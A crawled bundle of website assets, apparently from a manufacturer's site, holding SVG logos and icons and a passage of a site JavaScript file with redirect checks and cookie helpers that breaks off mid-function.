<path d="M376.77 74.0697L377 73.7097C376.59 73.5497 376.13 73.3697 375.75 73.1997C366.42 68.9397 363.02 58.2197 369.63 49.3697C378.57 37.3997 397.47 34.8997 411.46 39.8497C414.72 34.4197 420.15 30.0297 436.03 30.6597C426.13 27.3097 398.41 20.2497 377.86 31.3097C357.55 42.2397 352.62 65.3597 375.8 73.7297L376.77 74.0697Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M20.97 1.33008L12.27 42.7901L36.29 32.1701L42.76 1.33008H20.97Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M175.82 28.21C175.82 28.21 154.3 65.83 139.5 91.68C131.16 105.37 117.07 115.82 91.6099 110.76L94.9699 94.86C109.28 97.57 115.22 94.3 118.95 87.72C118.95 87.72 104.04 30.75 103.51 28.21H126.22L133.22 65.61L152.5 28.21H175.82Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M75.1401 22.5201L79.5901 1.33008H101.38L83.2501 87.7201H61.4501L70.0601 46.7201L29.4701 64.6601L24.6301 87.7201H2.83008L10.5301 51.0701L75.1401 22.5201Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M264.77 26.8503C254.9 26.7903 246.69 32.0303 241.53 37.3903C240.1 31.8103 235.99 26.9103 227.2 26.8503C216.58 26.7803 209.77 32.1203 204.94 37.8703C205.6 34.6603 206.25 31.4403 206.96 28.2003H185.05L172.56 87.7103H194.36C194.36 87.7103 199.86 61.4703 201.02 56.3603C202.4 50.3103 206.47 44.7203 212.7 44.7203C219.15 44.7203 219.32 49.4003 218.46 53.6603C217.76 57.1203 211.36 87.7103 211.36 87.7103H233.15C233.15 87.7103 239.38 57.9903 239.73 56.3803C241.03 50.3103 245.26 44.7203 251.49 44.7203C257.94 44.7203 258.11 49.4003 257.25 53.6603C256.55 57.1203 250.15 87.7103 250.15 87.7103H271.94C271.94 87.7103 279.16 53.3203 280.5 46.8803C282.12 39.0603 278.61 26.9403 264.77 26.8503Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M486.76 26.8503C476.14 26.7803 468.29 32.1203 463.46 37.8703C464.12 34.6603 464.77 31.4403 465.48 28.2003H443.57L431.08 87.7103H452.87C452.87 87.7103 458.37 61.4703 459.53 56.3603C460.91 50.3103 464.98 44.7203 471.21 44.7203C477.66 44.7203 478.88 49.4003 478.01 53.6603C477.31 57.1303 470.91 87.7103 470.91 87.7103H492.7C492.7 87.7103 499.95 53.1903 501.27 46.8803C502.91 39.0603 500.61 26.9403 486.76 26.8503Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M341.48 55.7603C336.56 53.3703 323.93 51.1703 320.73 50.4303C317.54 49.6903 311.31 48.7503 311.33 45.4403C311.33 41.6503 315.62 39.3903 320.98 39.2503C327.73 39.0903 330.41 42.9903 330.67 45.2603L352.39 42.3803C350.93 35.4303 345.74 26.7803 323.09 26.7803C310.44 26.7803 292.97 30.3303 290.5 44.6103C288.94 53.7103 295.91 60.3003 307.63 62.8803C310.34 63.5003 322.95 65.7903 325.96 67.7303C330.64 70.7203 326.29 77.5103 317.05 77.2703C308.84 77.0703 307.19 72.3403 306.75 68.8403L285.25 71.2803C286.48 89.2703 306.1 88.9403 313.02 89.1003C329.77 89.4803 347.89 84.8103 349.62 70.3803C350.02 67.3203 350.01 59.9003 341.48 55.7603Z" fill="white" style="fill:white;fill-opacity:1;"/>
<path d="M383.32 53.4901C380.79 58.3801 382.71 64.4301 387.61 66.9701C392.51 69.4901 398.56 67.5701 401.08 62.6801C403.61 57.7901 401.69 51.7301 396.8 49.2001C395.34 48.4401 393.77 48.0801 392.22 48.0801C388.6 48.0801 385.1 50.0601 383.32 53.4901Z" fill="white" style="fill:white;fill-opacity:1;"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/btnicon1.svg
body_size: 247
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<circle cx="12" cy="12.5" r="3" fill="#FFA800"/>
<path d="M20.6933 10.1707C21.154 11.89 21.0945 13.7074 20.5224 15.393C19.9502 17.0785 18.891 18.5566 17.4789 19.6402C16.0667 20.7238 14.3648 21.3643 12.5886 21.4808C10.8124 21.5972 9.04155 21.1843 7.5 20.2943" stroke="#004D8C" stroke-width="1.5" stroke-linecap="round"/>
<path d="M3.30667 14.8294C2.84596 13.11 2.90546 11.2926 3.47763 9.60705C4.0498 7.92149 5.10895 6.44344 6.52114 5.35983C7.93334 4.27621 9.63515 3.6357 11.4114 3.51927C13.1876 3.40285 14.9584 3.81576 16.5 4.70577" stroke="#004D8C" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221118/dhicon05.svg
body_size: 332
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.0079 5.00121C6.54191 4.92086 2 8.83967 2 13.4615C2 16.1293 3.28609 18.4438 5.77559 20.143C5.77559 20.143 4.86319 23.0808 4.87616 23.1397C4.88914 23.1987 5.08772 23.3144 5.15683 23.2766C5.22593 23.2388 8.45508 21.3599 8.45508 21.3599C10.7693 22.135 12.1809 21.9443 12.4219 21.9117C12.4386 21.9095 12.4497 21.908 12.4551 21.9076C12.2081 21.2021 12.0462 20.1035 12.2305 19.068C13.1953 13.6488 18.8821 11.9631 21.9989 12.251C21.1382 8.33736 17.3998 5.08043 12.0079 5.00121ZM8.20869 9.44922C7.49165 9.44922 6.9105 10.0164 6.9105 10.7161C6.9105 11.4158 7.49165 11.983 8.20869 11.983C8.92572 11.983 9.50702 11.4158 9.50702 10.7161C9.50702 10.0164 8.92572 9.44922 8.20869 9.44922ZM16.0682 9.44922C15.3513 9.44922 14.7701 10.0164 14.7701 10.7161C14.7701 11.4158 15.3513 11.983 16.0682 11.983C16.7853 11.983 17.3666 11.4158 17.3666 10.7161C17.3666 10.0164 16.7854 9.44922 16.0682 9.44922Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30 19.8925C30 15.9331 26.0754 12.9003 21.5224 12.9003C16.7016 12.9003 12.8566 16.0016 12.8566 19.9608C12.8566 23.9273 16.5138 27.2109 21.5279 27.2378C22.5372 27.2433 24.0403 26.9902 25.0539 26.5771C25.0539 26.5771 27.477 28.0105 27.6127 27.9999C27.7483 27.9893 27.8178 27.8845 27.8232 27.7946C27.8286 27.7047 27.0512 25.4673 27.0512 25.4673C29.1318 23.8776 30 22.1259 30 19.8925ZM18.3494 16.1855C17.715 16.1855 17.2008 16.6881 17.2008 17.3083C17.2008 17.9282 17.715 18.431 18.3494 18.431C18.9838 18.431 19.498 17.9284 19.498 17.3083C19.498 16.6881 18.9838 16.1855 18.3494 16.1855ZM24.4913 16.1855C23.8569 16.1855 23.3427 16.6881 23.3427 17.3083C23.3427 17.9282 23.8569 18.431 24.4913 18.431C25.1258 18.431 25.64 17.9284 25.64 17.3083C25.64 16.6881 25.1258 16.1855 24.4913 16.1855Z" fill="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon22.svg
body_size: 94
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.5 22.5V26.5C25.5 29.6667 21.3 36.6 28.5 39H35.0001" stroke="#666666"/>
<path d="M40.5 54V59L32.5 67M32.5 67H13.5M32.5 67H57.5L65 59.5" stroke="#666666"/>
<path d="M47.5 55H73.5V59.5L61.5 71.5H5V67L17 55H34" stroke="#666666"/>
<path d="M41.5 19H35M28 13H20.5V19H35M30.5 13H57.5V19H46V44.5L44 46.5V54H37V46.5L35 44.5V19" stroke="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/a_icon_02.svg
body_size: 7
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M58.2111 39.1055L28.4033 24.2016C27.6054 23.8026 26.6667 24.3828 26.6667 25.2749V54.7249C26.6667 55.617 27.6054 56.1972 28.4033 55.7983L58.2111 40.8943C58.9482 40.5258 58.9482 39.474 58.2111 39.1055Z" fill="white"/>
<circle cx="40" cy="40" r="37" stroke="white" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221119/dhicon10.svg
body_size: 200
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M9.33337 16.4C9.33337 13.383 9.33337 11.8745 10.2706 10.9373C11.2079 10 12.7164 10 15.7334 10H18.9334C21.9504 10 23.4589 10 24.3961 10.9373C25.3334 11.8745 25.3334 13.383 25.3334 16.4V19.6C25.3334 22.617 25.3334 24.1255 24.3961 25.0627C23.4589 26 21.9504 26 18.9334 26H15.7334C12.7164 26 11.2079 26 10.2706 25.0627C9.33337 24.1255 9.33337 22.617 9.33337 19.6V16.4Z" fill="#004D8C"/>
<path d="M8 15.0667C8 12.0498 8 10.5413 8.93726 9.60401C9.87452 8.66675 11.383 8.66675 14.4 8.66675H17.6C20.617 8.66675 22.1255 8.66675 23.0627 9.60401C24 10.5413 24 12.0498 24 15.0667V18.2667C24 21.2837 24 22.7922 23.0627 23.7295C22.1255 24.6667 20.617 24.6667 17.6 24.6667H14.4C11.383 24.6667 9.87452 24.6667 8.93726 23.7295C8 22.7922 8 21.2837 8 18.2667V15.0667Z" stroke="#004D8C" stroke-width="1.33333"/>
<rect x="13.3334" y="14" width="6.66667" height="6.66667" rx="1.33333" fill="#FFA800"/>
<path d="M13.3331 8.33374V3.33374" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M19.9998 8.33374V3.33374" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M24 14L29 14" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M24 20.6667L29 20.6667" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M13.3331 29.6663V24.6663" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M19.9998 29.6663V24.6663" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M2.66663 14L7.66663 14" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
<path d="M2.66675 20.6667L7.66675 20.6667" stroke="#004D8C" stroke-width="1.33333" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250904/quanqiutongyongpinpaibiaoshifb-794.svg
body_size: 1002
content:
<svg width="171" height="46" viewBox="0 0 171 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3761_1112)">
<path d="M134.42 18.0234L134.35 18.1334C134.48 18.1834 134.63 18.2434 134.75 18.2934C137.72 19.6434 138.8 23.0534 136.7 25.8734C133.86 29.6734 127.85 30.4734 123.4 28.9034C122.36 30.6334 120.64 32.0234 115.59 31.8234C118.74 32.8934 127.55 35.1334 134.08 31.6134C140.54 28.1434 142.1 20.7934 134.74 18.1234L134.42 18.0234Z" fill="white"/>
<path d="M124.61 28.196L124.68 28.086C124.55 28.036 124.4 27.976 124.28 27.926C121.31 26.576 120.23 23.166 122.33 20.346C125.17 16.546 131.18 15.746 135.63 17.316C136.67 15.586 138.39 14.196 143.44 14.396C140.29 13.326 131.48 11.086 124.95 14.606C118.49 18.076 116.93 25.426 124.29 28.096L124.61 28.196Z" fill="white"/>
<path d="M11.51 5.07812L8.75 18.2581L16.38 14.8781L18.44 5.07812H11.51Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M60.73 13.6172C60.73 13.6172 53.89 25.5772 49.18 33.7872C46.53 38.1372 42.05 41.4572 33.96 39.8572L35.03 34.8072C39.58 35.6672 41.47 34.6272 42.65 32.5372C42.65 32.5372 37.91 14.4272 37.74 13.6172H44.96L47.18 25.5072L53.31 13.6172H60.73Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M28.73 11.8081L30.15 5.07812H37.07L31.31 32.5381H24.38L27.12 19.5081L14.22 25.2081L12.68 32.5381H5.75L8.19 20.8881L28.73 11.8081Z" fill="white"/>
<path d="M89.0099 13.1877C85.8699 13.1677 83.2599 14.8377 81.6199 16.5377C81.1699 14.7677 79.8599 13.2077 77.0599 13.1877C73.6899 13.1677 71.5199 14.8577 69.9799 16.6877C70.1899 15.6677 70.3999 14.6377 70.6199 13.6177H63.6499L59.6799 32.5277H66.6099C66.6099 32.5277 68.3599 24.1877 68.7299 22.5677C69.1699 20.6477 70.4599 18.8677 72.4399 18.8677C74.4899 18.8677 74.5399 20.3577 74.2699 21.7077C74.0499 22.8077 72.0099 32.5277 72.0099 32.5277H78.9399C78.9399 32.5277 80.9199 23.0777 81.0299 22.5677C81.4399 20.6377 82.7899 18.8577 84.7699 18.8577C86.8199 18.8577 86.8699 20.3477 86.5999 21.6977C86.3799 22.7977 84.3399 32.5177 84.3399 32.5177H91.2699C91.2699 32.5177 93.5699 21.5877 93.9899 19.5377C94.5199 17.0677 93.4099 13.2177 89.0099 13.1877Z" fill="white"/>
<path d="M159.57 13.1877C156.2 13.1677 153.7 14.8577 152.16 16.6877C152.37 15.6677 152.58 14.6377 152.8 13.6177H145.83L141.86 32.5277H148.79C148.79 32.5277 150.54 24.1877 150.91 22.5677C151.35 20.6477 152.64 18.8677 154.62 18.8677C156.67 18.8677 157.06 20.3577 156.78 21.7077C156.56 22.8077 154.52 32.5277 154.52 32.5277H161.45C161.45 32.5277 163.75 21.5577 164.17 19.5477C164.7 17.0677 163.97 13.2177 159.57 13.1877Z" fill="white"/>
<path d="M113.39 22.3762C111.83 21.6162 107.81 20.9163 106.8 20.6863C105.79 20.4563 103.8 20.1563 103.81 19.0963C103.81 17.8863 105.17 17.1762 106.88 17.1262C109.03 17.0762 109.88 18.3163 109.96 19.0363L116.87 18.1163C116.41 15.9063 114.76 13.1562 107.56 13.1562C103.54 13.1562 97.98 14.2863 97.2 18.8263C96.7 21.7163 98.92 23.8162 102.64 24.6362C103.5 24.8362 107.51 25.5663 108.47 26.1763C109.96 27.1263 108.57 29.2862 105.64 29.2062C103.03 29.1462 102.5 27.6363 102.37 26.5263L95.54 27.3062C95.93 33.0262 102.17 32.9163 104.37 32.9663C109.7 33.0863 115.45 31.6063 116 27.0163C116.1 26.0463 116.1 23.6962 113.39 22.3762Z" fill="white"/>
<path d="M126.69 21.6575C125.89 23.2075 126.5 25.1375 128.05 25.9375C129.61 26.7375 131.53 26.1275 132.33 24.5775C133.14 23.0275 132.52 21.0975 130.97 20.2975C130.5 20.0575 130.01 19.9375 129.52 19.9375C128.37 19.9375 127.26 20.5675 126.69 21.6575Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_3761_1112">
<rect width="170.08" height="45.35" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221119/dhicon09-886.svg
body_size: 282
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M4 8.66675C4 7.56218 4.89543 6.66675 6 6.66675H28.6667C29.7712 6.66675 30.6667 7.56218 30.6667 8.66675V22.0001C30.6667 23.1047 29.7712 24.0001 28.6667 24.0001H6C4.89543 24.0001 4 23.1047 4 22.0001V8.66675Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 5.99992C2 4.52716 3.19391 3.33325 4.66667 3.33325H27.3333C28.8061 3.33325 30 4.52716 30 5.99992V19.3333C30 20.806 28.8061 21.9999 27.3333 21.9999H4.66666C3.1939 21.9999 2 20.806 2 19.3333V5.99992ZM4.66667 4.66659C3.93029 4.66659 3.33333 5.26354 3.33333 5.99992V19.3333C3.33333 20.0696 3.93029 20.6666 4.66666 20.6666H27.3333C28.0697 20.6666 28.6667 20.0696 28.6667 19.3333V5.99992C28.6667 5.26354 28.0697 4.66659 27.3333 4.66659H4.66667Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.8132 6.20391C26.0688 6.46895 26.0611 6.89099 25.7961 7.14656L19.5739 13.1466C19.3156 13.3956 18.9066 13.3956 18.6484 13.1466L17.5556 12.0928L12.5739 16.8966C12.3156 17.1456 11.9066 17.1456 11.6484 16.8966L10.5556 15.8428L7.12942 19.1466C6.86439 19.4021 6.44234 19.3945 6.18677 19.1294C5.9312 18.8644 5.93887 18.4423 6.20391 18.1868L10.0928 14.4368C10.351 14.1877 10.7601 14.1877 11.0183 14.4368L12.1111 15.4905L17.0928 10.6868C17.351 10.4377 17.7601 10.4377 18.0183 10.6868L19.1111 11.7405L24.8706 6.18677C25.1356 5.9312 25.5577 5.93887 25.8132 6.20391Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M16 29.3333L16 21.3333L17.3334 21.3333L17.3334 29.3333L16 29.3333Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.33337 28.6667C5.33337 28.2985 5.63185 28 6.00004 28H26C26.3682 28 26.6667 28.2985 26.6667 28.6667C26.6667 29.0349 26.3682 29.3333 26 29.3333H6.00004C5.63185 29.3333 5.33337 29.0349 5.33337 28.6667Z" fill="#004D8C"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20250929/xinxingxianshi03.svg
body_size: 1377
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M62.2596 24.4486V47.8833C62.2585 48.0773 62.1805 48.2629 62.0427 48.3994C61.9049 48.5358 61.7185 48.612 61.5245 48.6112H17.7358C17.5418 48.6122 17.3552 48.5361 17.2172 48.3996C17.0792 48.2631 17.0011 48.0774 17 47.8833V24.4486C17.0011 24.2547 17.0791 24.0691 17.2169 23.9326C17.3548 23.7961 17.5411 23.7199 17.7351 23.7207H20.8048V25.8754C20.805 25.9881 20.8499 26.0961 20.9295 26.1758C21.0092 26.2555 21.1172 26.3003 21.2299 26.3005H25.82C25.9322 26.299 26.0395 26.2538 26.1189 26.1744C26.1983 26.095 26.2436 25.9877 26.245 25.8754V23.7207H36.9097V25.8754C36.9112 25.9877 36.9564 26.095 37.0358 26.1744C37.1152 26.2538 37.2225 26.299 37.3348 26.3005H41.9249C42.0375 26.3003 42.1455 26.2555 42.2252 26.1758C42.3049 26.0961 42.3497 25.9881 42.3499 25.8754V23.7207H53.0236V25.8754C53.0238 25.9881 53.0687 26.0961 53.1484 26.1758C53.228 26.2555 53.336 26.3003 53.4487 26.3005H58.0392C58.1514 26.299 58.2587 26.2538 58.3381 26.1744C58.4175 26.095 58.4628 25.9877 58.4642 25.8754V23.7207H61.5264C61.7201 23.7204 61.9059 23.7968 62.0434 23.9333C62.1808 24.0697 62.2585 24.255 62.2596 24.4486Z" stroke="#666666" stroke-miterlimit="10"/>
<path d="M61.5278 18H17.735C17.3307 18 17.0029 18.3278 17.0029 18.7321V19.7783C17.0029 20.1826 17.3307 20.5104 17.735 20.5104H61.5278C61.9322 20.5104 62.2599 20.1826 62.2599 19.7783V18.7321C62.2599 18.3278 61.9322 18 61.5278 18Z" stroke="#666666" stroke-miterlimit="10"/>
<path d="M26.2449 23.3753V25.8759C26.2434 25.9881 26.1982 26.0954 26.1188 26.1748C26.0394 26.2542 25.9321 26.2995 25.8198 26.3009H21.2298C21.1171 26.3007 21.0091 26.2559 20.9294 26.1762C20.8498 26.0965 20.8049 25.9885 20.8047 25.8759V23.3753C20.8042 23.3193 20.8149 23.2638 20.836 23.212C20.8572 23.1602 20.8885 23.1132 20.9281 23.0736C20.9677 23.034 21.0147 23.0027 21.0665 22.9815C21.1183 22.9604 21.1738 22.9497 21.2298 22.9502H25.8198C25.9325 22.9504 26.0405 22.9953 26.1202 23.0749C26.1999 23.1546 26.2447 23.2626 26.2449 23.3753Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M24.7424 20.5107H22.3018V22.9514H24.7424V20.5107Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M42.3504 23.3753V25.8759C42.3502 25.9885 42.3053 26.0965 42.2256 26.1762C42.146 26.2559 42.038 26.3007 41.9253 26.3009H37.3352C37.2229 26.2995 37.1157 26.2542 37.0363 26.1748C36.9569 26.0954 36.9116 25.9881 36.9102 25.8759V23.3753C36.9104 23.2626 36.9552 23.1546 37.0349 23.0749C37.1145 22.9953 37.2225 22.9504 37.3352 22.9502H41.9253C41.9813 22.9497 42.0368 22.9604 42.0886 22.9815C42.1404 23.0027 42.1874 23.034 42.227 23.0736C42.2666 23.1132 42.2978 23.1602 42.319 23.212C42.3402 23.2638 42.3509 23.3193 42.3504 23.3753Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M40.8518 20.5107H38.4111V22.9514H40.8518V20.5107Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M58.4631 23.3753V25.8759C58.4616 25.9881 58.4163 26.0954 58.3369 26.1748C58.2575 26.2542 58.1503 26.2995 58.038 26.3009H53.4475C53.3349 26.3007 53.2269 26.2559 53.1472 26.1762C53.0675 26.0965 53.0227 25.9885 53.0225 25.8759V23.3753C53.022 23.3193 53.0326 23.2638 53.0538 23.212C53.075 23.1602 53.1063 23.1132 53.1459 23.0736C53.1854 23.034 53.2325 23.0027 53.2843 22.9815C53.3361 22.9604 53.3916 22.9497 53.4475 22.9502H58.038C58.1507 22.9504 58.2587 22.9953 58.3383 23.0749C58.418 23.1546 58.4629 23.2626 58.4631 23.3753Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M56.9602 20.5107H54.5195V22.9514H56.9602V20.5107Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M25.264 48.6104H22.2041V59.5379H25.264V48.6104Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M21.6423 59.5371H25.8262C25.9972 59.5371 26.1665 59.5708 26.3244 59.6362C26.4823 59.7017 26.6258 59.7976 26.7467 59.9185C26.8676 60.0394 26.9635 60.1829 27.0288 60.3409C27.0942 60.4988 27.1279 60.6681 27.1278 60.8391V62.6057H20.3389V60.8391C20.3388 60.668 20.3725 60.4985 20.438 60.3404C20.5035 60.1823 20.5996 60.0387 20.7206 59.9178C20.8417 59.7969 20.9854 59.701 21.1436 59.6357C21.3017 59.5704 21.4712 59.5369 21.6423 59.5371Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M57.056 48.6104H53.9961V59.5379H57.056V48.6104Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M53.4339 59.5371H57.6177C57.963 59.5371 58.294 59.6742 58.5381 59.9183C58.7822 60.1624 58.9193 60.4935 58.9193 60.8387V62.6053H52.1338V60.8387C52.1338 60.4938 52.2707 60.1629 52.5145 59.9189C52.7583 59.6748 53.0889 59.5375 53.4339 59.5371Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M53.9962 53.2148H25.2646V56.2133H53.9962V53.2148Z" stroke="#666666" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M37.3037 39.8027V33.8027L41.3037 36.8027L37.3037 39.8027Z" stroke="#666666" stroke-linejoin="round"/>
<circle cx="38.8037" cy="36.8027" r="6" stroke="#666666"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon09-216.svg
body_size: 855
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M52.4387 22.9977L38.9623 21.9995L39.0362 21.0022L52.5362 22.0022C52.5513 22.0033 52.5664 22.0051 52.5814 22.0076C53.6592 22.1873 56.1236 23.0697 57.428 25.2436C58.496 27.0237 59.6398 29.1916 60.2388 30.3665L62.3135 29.5366C62.3726 29.513 62.4356 29.5008 62.4992 29.5008H69.9992C70.2754 29.5008 70.4992 29.7247 70.4992 30.0008V34.5008C70.4992 34.6984 70.3828 34.8775 70.2023 34.9577L65.7412 36.9405L64.6926 37.6395L66.4152 40.2235C66.47 40.3056 66.4992 40.4021 66.4992 40.5008V51.5008C66.4992 51.5995 66.47 51.696 66.4152 51.7782L64.4992 54.6522V60.0008C64.4992 60.277 64.2754 60.5008 63.9992 60.5008H52.4992C52.2231 60.5008 51.9992 60.277 51.9992 60.0008V57.5008H52.9992V59.5008H63.4992V55.0008H38.9992V54.0008H52.4467L52.0467 50.0008H38.9992V49.0008H52.4992C52.7561 49.0008 52.9712 49.1955 52.9967 49.4511L53.4517 54.0008H63.7316L65.4992 51.3494V40.6522L63.5832 37.7782C63.43 37.5484 63.4921 37.238 63.7219 37.0848L65.2219 36.0848C65.2454 36.0691 65.2703 36.0554 65.2961 36.0439L69.4992 34.1759V30.5008H62.5955L60.4535 31.3576C60.3179 32.1558 59.9656 33.2095 59.2865 34.1136C58.5045 35.1547 57.2822 36.0008 55.4992 36.0008H38.9992V35.0008H55.4992C56.9162 35.0008 57.8606 34.3469 58.4869 33.513C59.0833 32.7191 59.3844 31.7657 59.4838 31.0886C58.9441 30.0178 57.7102 27.6576 56.5705 25.7581C55.4833 23.9461 53.3722 23.1599 52.4387 22.9977ZM54.8528 40.9402C55.1341 40.6589 55.5156 40.5008 55.9134 40.5008H59.585C60.9214 40.5008 61.5906 42.1165 60.6457 43.0615L59.6457 44.0615C59.3644 44.3428 58.9828 44.5008 58.585 44.5008H54.9134C53.5771 44.5008 52.9078 42.8851 53.8528 41.9402L54.8528 40.9402ZM55.9134 41.5008C55.7808 41.5008 55.6536 41.5535 55.5599 41.6473L54.5599 42.6473C54.2449 42.9623 54.468 43.5008 54.9134 43.5008H58.585C58.7176 43.5008 58.8448 43.4482 58.9386 43.3544L59.9386 42.3544C60.2535 42.0394 60.0305 41.5008 59.585 41.5008H55.9134Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34 15H13C11.3431 15 10 16.3431 10 18V61C10 62.6569 11.3431 64 13 64H34C35.6569 64 37 62.6569 37 61V18C37 16.3431 35.6569 15 34 15ZM13 14C10.7909 14 9 15.7909 9 18V61C9 63.2091 10.7909 65 13 65H34C36.2091 65 38 63.2091 38 61V18C38 15.7909 36.2091 14 34 14H13Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M33 20H14C13.4477 20 13 20.4477 13 21V58C13 58.5523 13.4477 59 14 59H33C33.5523 59 34 58.5523 34 58V21C34 20.4477 33.5523 20 33 20ZM14 19C12.8954 19 12 19.8954 12 21V58C12 59.1046 12.8954 60 14 60H33C34.1046 60 35 59.1046 35 58V21C35 19.8954 34.1046 19 33 19H14Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31 14H16V11C16 10.4477 16.4477 10 17 10H30C30.5523 10 31 10.4477 31 11V14ZM15 15V11C15 9.89543 15.8954 9 17 9H30C31.1046 9 32 9.89543 32 11V15H15Z" fill="#FFA800"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.9991 27.001V22.501H23.9991V27.001H28.4991V28.001H23.9991V33.001H22.9991V28.001H18.4991V27.001H22.9991ZM28.4991 52.001H18.4991V51.001H28.4991V52.001Z" fill="#FFA800"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hymson.com/Public/Cn/Yongsy/Yongsy.js
body_size: 834
content:
/**
 * Determine if the site is stopped
 * @returns {undefined}
 */
function closeWeb() {
    var xmlhttp = new XMLHttpRequest();
    xmlhttp.open("POST", "/Cn/Common/closeWeb.html", true);
    xmlhttp.send();
    xmlhttp.onreadystatechange = function () {
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            if (xmlhttp.responseText == 2) {
                // /Public/ErrorTpl/404.html
                location.href = '/404.html';
            }
        }
    }
}
/**
 * Determine the IP  language jump
 * @returns {undefined}
 */
function judgeWeb() {
    var xmlhttp = new XMLHttpRequest();
    xmlhttp.open("POST", "/Cn/Verifyip/judgeWeb.html", true);
    xmlhttp.send();
    xmlhttp.onreadystatechange = function () {
        if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            var judObj = JSON.parse(xmlhttp.responseText);
            if(judObj.code == 1){
                window.location.href=judObj.url;
            }
        }
    }
}
(function () {
    closeWeb();
    judgeWeb();
})();

//// 锚点定位
//function yxtop(tp) {
//    setTimeout(function () {
//        $("html,body").animate({scrollTop: $('[yxdatop-pag="' + tp + '"]').offset().top - 72}, 700);
//    }, 800);
//}

//写cookies，一个小时过期 
function setCookie(name, value) {
    var exp = new Date();
    exp.setTime(exp.getTime() + 60 * 60 * 1000);
    document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/";
}
//读取cookies 
function getCookie(name) {
    var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
    if (arr = document.cookie.match(reg))
        return unescape(arr[2]);
    else
        return null;
}
//删除cookies 
function delCookie(name) {
    var exp = new Date();
    exp.setTime(exp.getTime() - 60 * 60 * 1000);
    var cval = getCookie(name);
    if (cval != null)
